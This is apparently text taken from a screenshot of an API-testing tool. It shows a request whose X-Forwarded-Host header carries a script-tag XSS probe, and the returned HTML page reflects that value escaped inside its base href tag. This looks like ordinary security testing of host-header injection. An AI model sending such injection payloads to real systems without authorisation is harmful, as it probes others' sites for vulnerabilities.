 X-Forwarded-Host "<script>alter("xss")</script>
Key Value Description
Body Cookies Headers (12) Test Results Status: 200
Pretty Raw Preview Visualize
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<base href="http://&quot;&lt;script&gt;alter(&quot;xss&quot;)&lt;/script&gt;:80/static/" />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="icon" type="image/x-icon" href="favicon.ico">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
<link href="https://fonts.googleapis.com/css2?family=Caveat&amp;family=Secular+One&amp;display=swap" rel="stylesheet" />